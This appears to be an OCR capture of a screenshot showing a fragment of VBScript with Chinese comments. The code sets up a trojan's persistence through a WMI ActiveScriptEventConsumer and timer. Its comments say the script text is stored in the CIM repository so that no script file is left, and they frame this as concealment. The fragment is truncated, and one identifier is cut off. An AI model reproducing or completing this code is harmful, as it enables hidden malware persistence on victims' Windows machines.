
TrojanRunTimer=30000 //自定义的脚本运行间
隔
strtxt="" //自定义的脚本内容。为了隐蔽我们就
不用scriptfilename了。会被Windows编码后写
入CIM存储库
’配置事件消费者’
set
Asec=getobject(WMILink&"ActiveScriptEventCo
Asec.name=TrojanName&"_consumer"
Asec.scriptingengine="vbscript"
Asec.scripttext=strtxt
set Asecpath=Asec.put_
’配置计时器’